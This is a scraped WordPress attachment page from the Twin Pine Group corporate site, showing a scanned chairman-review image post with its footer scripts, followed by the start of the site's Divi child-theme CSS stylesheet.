			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1240" class="et_pb_post post-1240 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">(59) 2015-5-1to31-ChairmanReview_Issue-Page43-Ori</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://twinpinegroup.com/author/kunthawat/" title="Posts by Kunthawat Greethong" rel="author">Kunthawat Greethong</a></span> | <span class="published">Jan 19, 2021</span></p><img src="https://twinpinegroup.com/wp-content/uploads/2021/01/59-2015-5-1to31-ChairmanReview_Issue-Page43-Ori-147248_796x675.jpg" alt="" class="" width="1080" height="675" />
												</div>
				
					<div class="entry-content">
					<p class="attachment"><a href='https://twinpinegroup.com/wp-content/uploads/2021/01/59-2015-5-1to31-ChairmanReview_Issue-Page43-Ori.jpg'><img decoding="async" width="226" height="300" src="https://twinpinegroup.com/wp-content/uploads/2021/01/59-2015-5-1to31-ChairmanReview_Issue-Page43-Ori-226x300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="media_image-2" class="fwidget et_pb_widget widget_media_image"><a href="https://twinpinegroup.com/"><img width="124" height="89" src="https://twinpinegroup.com/wp-content/uploads/2020/10/twine-pine-white-logo.png" class="image wp-image-213  attachment-full size-full" alt="Twine Pine White Logo" style="max-width: 100%; height: auto;" decoding="async" /></a></div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://twinpinegroup.com/">Home</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://twinpinegroup.com/about-us/">About Us</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://twinpinegroup.com/services/">Services</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://twinpinegroup.com/people/">People</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://twinpinegroup.com/giving-back/">Giving Back</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://twinpinegroup.com/news-and-events/">News &#038; Events</a></li>
</ul></div></div></div><div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="twp-footer-icons">
	<div class="twp-footer-icon-linkedin">
		<a href="https://www.linkedin.com/company/twin-pine-group" title="LinkedIn" target="_blank"></a>
	</div>
	<div class="twp-footer-icon-mail">
		<a href="/cdn-cgi/l/email-protection#f4979b9a80959780b480839d9a849d9a9193869b8184da979b99" title="Email" target="_blank"></a>
	</div>
</div></div></div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright © 2020 Twine Pine Group. All Rights Reserved. Designed by <a href="https://asiamediastudio.com/" target="_blank">Asia Media Studio</a></div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Child-Theme/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* (function($) {
	
		
		
		$('#news-events-sec #ah-content-News .et_pb_ajax_pagination_container article a.entry-featured-image-url img').each(function(){
					var src = jQuery(this).attr('src');
					jQuery(this).parent('a').attr('href', src);
			});
		
		$("#news-events-sec #ah-content-News").bind("DOMSubtreeModified", function() {
			$('.et_pb_ajax_pagination_container article a.entry-featured-image-url img').each(function(){
					var src = jQuery(this).attr('src');
					jQuery(this).parent('a').attr('href', src);
			});
		});
	
		$("#news-events-sec #ah-content-News").bind("DOMSubtreeModified", function() {
			$('.et_pb_ajax_pagination_container article a.entry-featured-image-url').magnificPopup({
				type: 'image',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false
			});
		});
	
	
	$('#news-sec article a.entry-featured-image-url img').each(function(){
			var src = jQuery(this).attr('src');
			jQuery(this).parent('a').attr('href', src);
	});
	$(window).on('load', function() {
		$('#news-sec article a.entry-featured-image-url').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	});
		
	$('#news-events-sec article').each(function(){

		var testurl= $(this).children("a.entry-featured-image-url").attr("href");
		$(this).children('.post-content').children('a.more-link').attr('href', testurl);
		$(this).children('h2.entry-title').children('a').attr('href', testurl);
		
	});
	
	$('#news-sec article').each(function(){

		var testurl= $(this).children("a.entry-featured-image-url").attr("href");
		$(this).children('.post-content').children('a.more-link').attr('href', testurl);
		$(this).children('h2.entry-title').children('a').attr('href', testurl);
		
	});
		
	$(window).on('load', function() {
		$('#news-events-sec article .post-content a.more-link').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
		$('#news-sec article .post-content a.more-link').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	});
	
	$(window).on('load', function() {
		$('#news-events-sec article h2.entry-title a').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
		$('#news-sec article h2.entry-title a').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	});
		
	
		$('#news-events-sec article a.entry-featured-image-url').magnificPopup({
			type: 'image',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});
	
		
})(jQuery);
	
	
	
document.addEventListener('DOMContentLoaded', function(event){ 
    if (window.location.hash) {
        // Start at top of page
        window.scrollTo(0, 0);
		
        // Prevent default scroll to anchor by hiding the target element
        var db_hash_elem = document.getElementById(window.location.hash.substring(1));
        window.db_location_hash_style = db_hash_elem.style.display;
        db_hash_elem.style.display = 'none';
		
        // After a short delay, display the element and scroll to it
        jQuery(function($){
            setTimeout(function(){
                $(window.location.hash).css('display', window.db_location_hash_style);
                et_pb_smooth_scroll($(window.location.hash), false, 800);
            }, 700);
        });		
    }
});	*/
(function($) {
	
	$('#news-sec article').each(function(){
		var testurl= $(this).children("a.entry-featured-image-url").children('img').attr("src");
		$(this).children('.post-content').children('a.more-link').attr('href', testurl);
		$(this).children('h2.entry-title').children('a').attr('href', testurl);	
	});
	
	$('#news-events-sec article').each(function() {
		var testurl= $(this).children("a.entry-featured-image-url").children('img').attr("src");
		$(this).children('.post-content').children('a.more-link').attr('href', testurl);
		$(this).children('h2.entry-title').children('a').attr('href', testurl);
		
	});
		
})(jQuery);
	

	
	
</script><script type="text/javascript" src="https://twinpinegroup.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/twinpinegroup.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/js/countUp.min.js" id="countup-js-js"></script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/js/magnificPopup.min.js" id="magnificpopup-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://twinpinegroup.com/wp-admin/admin-ajax.php","images_uri":"https://twinpinegroup.com/wp-content/themes/Divi/images","builder_images_uri":"https://twinpinegroup.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"32a5d94c71","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b0c514ac97","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1240","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://twinpinegroup.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#22335e","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"44ee4fc690a04978bdd1b1161c591708","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/style.css?ver=4.27.4
body_size: 23138
content:
/*
 Theme Name:   High6 Creatives
 Theme URI:    https://www.high6.com/
 Description:  A Child Theme built for Twin Pine Group
 Author:       High6 Creatives
 Author URI:   https://www.high6.com/
 Version:      1.0
 Template:     Divi
*/

/*
 * Fonts
 */

@font-face {
    font-family: 'Avenir';
    src: url(fonts/Avenir-Light.woff2) format('woff2'),
         url(fonts/Avenir-Light.woff) format('woff'),
         url(fonts/Avenir-Light.ttf) format('truetype');
    font-weight: 300;
}

@font-face {
    font-family: 'Avenir';
    src: url(fonts/Avenir-Book.woff2) format('woff2'),
         url(fonts/Avenir-Book.woff) format('woff'),
         url(fonts/Avenir-Book.ttf) format('truetype');
    font-weight: 400;
}

@font-face {
    font-family: 'Avenir';
    src: url(fonts/Avenir-Medium.ttf) format('truetype');
    font-weight: 500;
}

@font-face {
    font-family: 'Avenir';
    src: url(fonts/Avenir-Heavy.ttf) format('truetype');
    font-weight: 900;
}

@font-face {
    font-family: 'Roboto';
    src: url(fonts/Roboto-Regular.woff2) format('woff2'),
         url(fonts/Roboto-Regular.woff) format('woff'),
         url(fonts/Roboto-Regular.ttf) format('truetype');
    font-weight: 400;
}

@font-face {
    font-family: 'Baskerville';
    src: url(fonts/Baskerville-01.ttf) format('truetype');
    font-weight: 400;
}

@font-face {
    font-family: 'Baskerville';
    src: url(fonts/Baskerville-Bold-02.ttf) format('truetype');
    font-weight: 700;
}

@font-face {
    font-family: 'Baskerville';
    src: url(fonts/Baskerville-BoldItalic-04.ttf) format('truetype');
    font-weight: 700;
	font-style: italic;
}

@font-face {
    font-family: 'Baskerville';
    src: url(fonts/Baskerville-Italic-03.ttf) format('truetype');
    font-weight: 400;
	font-style: italic;
}

@font-face {
    font-family: 'Baskerville';
    src: url(fonts/Baskerville-SemiBold-05.ttf) format('truetype');
    font-weight: 600;
}

@font-face {
    font-family: 'Baskerville';
    src: url(fonts/Baskerville-SemiBoldItalic-06.ttf) format('truetype');
    font-weight: 600;
	font-style: italic;
}

@font-face {
    font-family: 'Gotham';
    src: url(fonts/Gotham-Book.ttf) format('woff2'),
		 url(fonts/Gotham-Book.ttf) format('woff'),
		 url(fonts/Gotham-Book.ttf) format('truetype');
    font-weight: 400;
}

@font-face {
    font-family: 'Gotham';
    src: url(fonts/Gotham-Book-Italic.ttf) format('woff2'),
		 url(fonts/Gotham-Book-Italic.ttf) format('woff'),
		 url(fonts/Gotham-Book-Italic.ttf) format('truetype');
    font-weight: 400;
	font-style: italic;
}

/*
 * General Styles
 */

body {
	font-family: 'Avenir', Helvetica, Arial, sans-serif;
	font-weight: 400;
}

/*
 * Page Not Found
 */

.error404 #main-content #et-top-navigation {
    padding-top: 18px !important;
}

.error404 #main-content .container:before {
    display: none;
}

.error404 #main-content .container {
    padding: 0 !important;
    width: 100% !important;
    max-width: 100% !important;
}

.error404 #main-content .container #left-area {
    float: none !important;
    padding: 0 !important;
    width: 100% !important;
}

.error404 #main-content .container #sidebar {
    display: none;
}

.error404 #main-content .container #left-area article {
    margin: 0;
}

.error404 #main-content .header-content h1,
.error404 #main-content .et_pb_fullwidth_header_subhead {
    color: #ffffff;
}

/*** BUTTONS ***/

.et_button_no_icon .et_pb_button,
.et_button_no_icon .et_pb_button:hover,
.woocommerce-page .woocommerce a.button,
.woocommerce-page .woocommerce a.button:hover,
.button a, .button a:hover {
    padding: 11px 23px !important;
    background-color: transparent;
    text-transform: uppercase !important;
    color: #ffffff !important;
    font-size: 16px !important;
    font-weight: bold;
    border: 1px solid #fff;
    line-height: 21px !important;
    text-transform: uppercase;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    border-radius: 0;
	font-family: Baskerville, Helvetica, Arial, sans-serif;
}

.et_button_no_icon .et_pb_button:hover, .woocommerce .button:hover,
.button a:hover{
   background-color: #3D548E;
   border: 1px solid #3D548E !important;
}

/*** END BUTTONS ***/

/*** CONTACT FORM 7 ***/

.wpcf7-response-output {
    width: 100%;
    max-width: 584px;
    margin: 20px auto 0px !important;
    color: #767676;
    font-size: 16px;
    font-weight: 500;
}

div.wpcf7-response-output {
	border: none;
	margin: 0;
	padding: 12px;
}

div.wpcf7-mail-sent-ok {
	background: #ecffe1;
	border-left: 3px solid #398f14;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
	background: #ffe6e6;
	border-left: 3px solid #f00;
}
/*** END CONTACT FORM 7 ***/

/*** CONTACT FORM ***/

#page-content.et_pb_section .et_pb_row.form-row {
	max-width: 584px !important;
}

p.form-note {
    font-style: italic;
    padding-bottom: 10px !important;
}

.form-button {
	text-align: center;
	margin-top: 40px !important;
}

.wpcf7-form label {
    padding-bottom: 10px !important;
    display: inline-block;
    text-align: center;
    width: 100%;
    color: #464749;
    font: 400 20px/28px "Baskerville", Helvetica, Arial, sans-serif;
}

.wpcf7-form span.ajax-loader {
    position: absolute;
}

.form-row {
    width: 100%;
    display: block;
}

.form-row .form-col {
    margin-bottom: 25px;
}

@media(min-width: 601px) {
	.form-row.col-2 .form-col {
		width: 47.5%;
		float: left;
	}

	.form-row.col-2 .form-col:first-child {
		margin-right: 5%;
	}
}

.form-row input.text,
.form-row input.title, 
.form-row input[type=email], 
.form-row input[type=password], 
.form-row input[type=tel], 
.form-row input[type=text], 
.form-row select, 
.form-row textarea, 
.form-row input[type=date], 
.form-row input[type=file] {
    width: 100%;
    padding: 10px;
    resize: none;
    font-size: 18px;
    -webkit-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    -moz-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    border: none;
}

.form-row input.wpcf7-submit.et_pb_button {
    background: #31477C;
    border: none;
    font-size: 12px !important;
    padding: 8px 35px !important;
    cursor: pointer;
}

.form-row input.wpcf7-submit.et_pb_button:hover {
    opacity: .7;
}

/*** END CONTACT FORM ***/

/** NAVIGATION ***/

#main-header {
    background: #fff;
    box-shadow: none;
}

#main-header > .container {
    max-width: 1800px;
    width: 100%;
}

.twp-email-icon {
    margin-right: 0 !important;
}

.twp-email-icon a {
    position: relative;
    visibility: hidden;
}

.twp-email-icon a:before {
    content: "";
    background: url(https://twinpinegroup.com/wp-content/uploads/2021/01/mail-1.svg) no-repeat center;
    background-size: contain;
	width: 22px;
    height: 15px;
    position: absolute;
    visibility: visible;
	top: 7px;
}

#et-top-navigation {
    padding-top: 30px !important;
	margin-right: 100px;
}

#top-menu li {
    padding: 0;
    margin-right: 75px;
    margin-bottom: 30px;
}

#top-menu li a {
	font: 400 20px/1.5 "Avenir", Helvetica, Arial, sans-serif;
	padding-bottom: 0 !important;
}

#top-menu .current-menu-item a {
    color: #22335E !important;
}

#top-menu .menu-item a:after {
    content: "";
    background: #3D548E;
    height: 5px;
    position: absolute;
    bottom: -10px;
    left: -20%;
    -webkit-transition: width 0.3s ease-out;
    -moz-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out;
}

#top-menu .menu-item a:after {
	width: 0;
}

#top-menu .menu-item a:hover:after,
#top-menu .current-menu-item a:after {
	width: 140%;
}

#twp-menu-toggler {
    cursor: pointer;
    position: fixed;
    z-index: 2;
    right: 60px;
}

#twp-menu-icon span {
    background: #22335E;
    width: 39px;
    height: 3px;
    display: block;
    margin-bottom: 10px;
    border-radius: 50px;
	-webkit-transition: transform 0.3s ease-out;
	-moz-transition: transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

#twp-menu-icon span:nth-child(2) {
    margin-left: -10px;
    -webkit-transition: margin-left 0.3s ease-out, opacity 0.3s ease-out;
    -moz-transition: margin-left 0.3s ease-out, opacity 0.3s ease-out;
    transition: margin-left 0.3s ease-out, opacity 0.3s ease-out;
}

#twp-menu-icon span:nth-child(3) {
    margin-bottom: 0;
}

#twp-menu-toggler:hover span:nth-child(2) {
    margin-left: 0;
}

#twp-hidden-menu {
	background: #002557;
	background: linear-gradient(180deg, #002557 30%, rgb(64 93 137 / 1));
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    padding: 200px 160px 0 230px;
	transform: translateX(100%);
	-webkit-transition: transform 0.3s ease-out;
	-moz-transition: transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

#twp-hidden-menu .menu-item {
    margin-bottom: 52px;
}

#twp-hidden-menu .menu-item a {
    color: #fff;
    font: 300 40px/51px "Avenir", Helvetica, Arial, sans-serif;
	display: inline-block;
    position: relative;
    padding-bottom: 0 !important;
}

#twp-hidden-menu .menu-item a:before {
    content: "";
    position: absolute;
    bottom: -20px;
    left: 0;
    width: 100%;
    height: 5px;
    background: #fff;
    width: 0;
	-webkit-transition: width 0.3s ease-out;
	-moz-transition: width 0.3s ease-out;
	transition: width 0.3s ease-out;
}

#twp-hidden-menu .menu-item.home-menu {
    display: none;
}

#twp-hidden-menu .menu-item.current_page_item a:after {
    content: "";
    background: #ffffff;
    height: 5px;
    width: 100%;
    position: absolute;
    bottom: -10px;
    left: 0;
    visibility: visible;
	-webkit-transition: width 0.3s ease-out;
    -moz-transition: width 0.3s ease-out;
    transition: width 0.3s ease-out;
}

@media(max-width:980px){
    #twp-hidden-menu .menu-item.home-menu {
        display: block;
    }
}

#twp-hidden-menu .menu-item a:hover:before {
	width: 100%;
}

.hidden-menu-active #twp-hidden-menu {
	transform: translateX(0);
}

.hidden-menu-active #twp-menu-icon span {
    background: #fff;
}

.hidden-menu-active #twp-menu-icon span:first-child {
    transform: rotate(45deg) translate(9px, 9px);
}

.hidden-menu-active #twp-menu-icon span:nth-child(2) {
    margin-left: 0;
    opacity: 0;
}

.hidden-menu-active #twp-menu-icon span:nth-child(3) {
    transform: rotate(-45deg) translate(9px, -9px);
}

@media(min-width: 981px) and (max-width: 1600px) {
	#twp-hidden-menu {
		padding: 100px 160px 0 160px;
	}
	
	#twp-hidden-menu .menu-item {
		margin-bottom: 30px;
	}
	
	#main-header > .container {
		padding-left: 30px;
	}
}

/*** FOOTER ***/ 

#main-footer .container {
    width: 100%;
    max-width: 1760px;
}

#footer-widgets {
    padding-top: 2.5%;
}

#footer-widgets .footer-widget {
    margin: 0;
}

#footer-widgets .footer-widget:first-child {
    width: 10%;
}

#footer-widgets .footer-widget:nth-child(2) {
    width: 80%;
}

#footer-widgets .footer-widget:nth-child(3) {
    width: 10%;
}

#twp-footer-icons > div {
    float: left;
    margin: 0 30px;
}

#twp-footer-icons > div:last-child {
	margin-right: 0;
}

ul#menu-footer-menu {
    text-align: center;
}

.menu-footer-menu-container {
    text-align: center;
	margin-top: 5px;
	position: relative;
    top: 8px;
}

#footer-widgets .footer-widget:nth-child(2) .fwidget {
    float: none;
}

#footer-widgets #menu-footer-menu .menu-item {
    display: inline-block;
    margin-right: 60px;
}

#footer-widgets #menu-footer-menu .menu-item a {
    font: 400 20px/1.5 "Avenir", Helvetica, Arial, sans-serif;
}

#footer-widgets #menu-footer-menu .menu-item:last-child {
    margin-right: 0;
}

#twp-footer-icons {
    margin-top: 5px;
}

.twp-footer-icon-linkedin {
    position: relative;
}

/* .twp-footer-icon-linkedin:after {
    content: "";
    width: 1px;
    height: 35px;
    background: #fff;
    opacity: 0.4;
    position: absolute;
    right: -30px;
    top: -2px;
}

.twp-footer-icon-linkedin a:before {
    content: "\e09d";
    font-family: 'ETmodules';
    font-size: 16px;
    font-weight: normal;
} */

.twp-footer-icon-linkedin a {
    position: relative;
    display: block;
    height: 14px;
    width: 22px;
    margin-top: 8px;
}

.twp-footer-icon-linkedin a:before {
    content: "";
    background: url(https://twinpinegroup.com/wp-content/uploads/2021/02/icon-linkin.svg) no-repeat center;
    background-size: contain;
    width: 20px;
    height: 14px;
    position: absolute;
    top: 0;
    left: 0;
    backface-visibility: hidden;
}

@media (max-width: 1600px){
	.twp-footer-icon-linkedin a:before {
		width: 13px;
		height: 13px;
		background-size: contain;
		top: 1px;
	}
}

.twp-footer-icon-mail a {
    position: relative;
    display: block;
    height: 14px;
    width: 22px;
    margin-top: 8px;
}

.twp-footer-icon-mail a:before {
    content: "";
    background: url(https://twinpinegroup.com/wp-content/uploads/2021/02/icon-email-white.svg) no-repeat center;
    background-size: contain;
    width: 20px;
    height: 14px;
    position: absolute;
    top: 0;
    left: 0;
    backface-visibility: hidden;
}

#footer-bottom {
    padding-top: 0;
}

#footer-info {
	color: rgba(255,255,255,0.55) !important;
    font: 400 14px/1.5 "Roboto", Helvetica, Arial, sans-serif;
    text-align: center;
    float: none;
    padding-bottom: 10px;
    position: relative;
    top: -10px;
}

@media(max-width: 1600px) {
	#main-footer .container {
		width: 90%;
	}
	
	#twp-footer-icons > div {
		margin: 0 25px;
	}
}

/*** FOOTER - END ***/ 


/*** HOME PAGE ***/

#page-container {
    padding-top: 0 !important;
    margin-top: 0 !important;
}

.home #main-header {
    background: transparent;
}

#main-header.et-fixed-header {
    background: #fff;
}

.home #top-menu-nav #top-menu li a {
    color: #fff !important;
}

#top-menu .menu-item a:after {
    background: #fff !important;
}

.home #twp-menu-icon span {
    background: #fff;
}

/* .home #main-header.et-fixed-header  #twp-menu-icon span {
    background: #fff !important;
} */

.home img#logo {
    visibility: hidden;
    transition: margin-top .4s ease-in-out;
    -webkit-transition: margin-top .4s ease-in-out;
}

#main-header.et-fixed-header img#logo {
    visibility: visible;
    transition: margin-top .4s ease-in-out;
    -webkit-transition: margin-top .4s ease-in-out;
}

#main-header.et-fixed-header #top-menu-nav #top-menu li a {
    color: #22335e !important;
}

#main-header.et-fixed-header #top-menu .menu-item a:after {
    background: #22335e !important;
}

.home .twp-email-icon a:before {
    background: url(https://twinpinegroup.com/wp-content/uploads/2021/02/icon-email-white.svg);
}

.home #main-header.et-fixed-header .twp-email-icon a:before {
	background: url(https://twinpinegroup.com/wp-content/uploads/2021/02/icon-email-darkblue.svg);
}

#main-header.et-fixed-header #twp-menu-icon span {
    background: #22335e !important;
}

#main-header.et-fixed-header .hidden-menu-active #twp-menu-icon span {
    background: #fff !important;
}

.et_pb_fullwidth_slider_0 {
    width: 100% !important;
    max-width: 100% !important;
}

.et_fullscreen_slider .et_pb_slides,
.et_fullscreen_slider .et_pb_slide,
.et_fullscreen_slider .et_pb_container {
    min-height: 100% !important;
    height: 100% !important;
}

.home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p {
    padding-top: 207px;
}

#home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p {
    font: 400 27px/37px "Avenir", Helvetica, Arial, sans-serif;
    position: relative;
    text-shadow: none;
}

#home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content {
    max-width: 760px;
    margin: auto;
    margin-bottom: 28px;
}

.home #home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p:before {
    content: '';
    background: url(https://twinpinegroup.com/wp-content/uploads/2020/10/twinpine-group.png) no-repeat center;
    position: absolute;
    width: 223px;
    height: 161px;
    top: 0;
    left: 35%;
}

#home-slider .et-pb-slider-arrows {
    display: none;
}

#home-slider .et-pb-controllers a {
    border-radius: 0;
    width: 41px;
    height: 5px;
    background: #fff;
    opacity: 1;
    margin-right: 35px;
}

#home-slider .et-pb-controllers .et-pb-active-control {
    background: #31477C;
    height: 7px;
    width: 88px;
    line-height: 32px;
}

#home-slider .et_pb_slide {
    background-color: transparent;
	background-size: cover;
    background-repeat: no-repeat;
	background-position: center;
}

#stats-section, #stats-section .et_pb_row {
    padding: 0;
}

#stats-section .et_pb_row {
    max-width: 100% !important;
    width: 100%;
}

#stats-section .et_pb_row .et_pb_column {
    background-color: #f8f8f8;
    padding: 60px;
    position: relative;
}

#stats-section .et_pb_row .et_pb_column:hover {
    background-color: #33436b !important;
}

#stats-section .et_pb_row .et_pb_column h2 {
    font: 600 70px/80px "Baskerville", Helvetica, Arial, sans-serif;
    padding-bottom: 0;
}

#stats-section .et_pb_row .et_pb_column h4 {
    font: 600 30px/42px "Baskerville", Helvetica, Arial, sans-serif;
}

#stats-section .et_pb_row .et_pb_text_inner p {
    font-family: 'Avenir', Helvetica, Arial, sans-serif;
}

#stats-section .et_pb_row .et_pb_column .et_pb_button_module_wrapper {
    visibility: hidden;
}

#stats-section .et_pb_row .et_pb_column .et_pb_text_inner {
    font-size: 18px;
    font-weight: 300;
}

#stats-section .et_pb_row .et_pb_column:hover .et_pb_text_inner h2, #stats-section .et_pb_row .et_pb_column:hover .et_pb_text_inner h4 {
    color: #fff;
}

#stats-section .et_pb_row .et_pb_column:hover .et_pb_button_module_wrapper {
	visibility: visible;
}

#stats-section .et_pb_row .et_pb_column:hover .et_pb_text_inner {
    color: #fff;
}

#stats-section .et_pb_row .et_pb_column .et_pb_text {
    margin-bottom: 20px;
}

#stats-section .et_pb_row .et_pb_column:before {
	content: "";
	width: calc(100% - 50px);
	height: calc(100% - 50px);
	border: 1px solid #fff;
	background-color: transparent;
	position: absolute;
	left: 25px;
	top: 25px;
	opacity: 0;
}

#stats-section .et_pb_row .et_pb_column:hover:before {
	opacity: 1;
}

#stats-section .et_pb_row .et_pb_column, 
#stats-section .et_pb_row .et_pb_column:before, 
#stats-section .et_pb_row .et_pb_column .et_pb_text_inner,
#stats-section .et_pb_row .et_pb_column .et_pb_button_module_wrapper,
#stats-section .et_pb_row .et_pb_column h2,
#stats-section .et_pb_row .et_pb_column h4 {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

@media(min-width: 981px) and (max-width: 1600px) {
	#stats-section .et_pb_row .et_pb_column h2 {
